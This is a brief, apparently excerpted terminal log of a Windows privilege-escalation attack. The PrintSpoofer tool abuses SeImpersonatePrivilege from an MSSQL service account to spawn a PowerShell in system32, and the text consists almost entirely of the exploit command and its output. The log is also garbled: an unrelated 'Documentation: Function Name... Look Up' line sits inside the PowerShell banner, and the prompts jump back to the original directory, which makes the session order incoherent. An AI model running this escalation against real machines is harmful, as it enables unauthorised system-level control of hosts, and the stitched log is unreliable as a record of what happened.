 Settings
PS C:\Users\Public\Downloads> ./PrintSpoofer.exe -i -c powershell
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
Documentation: Function Name... Look Up
PS C:\Windows\system32>
PS C:\Users\Public\Downloads> whoami
nt service\mssql$sqlexpress
PS C:\Users\Public\Downloads>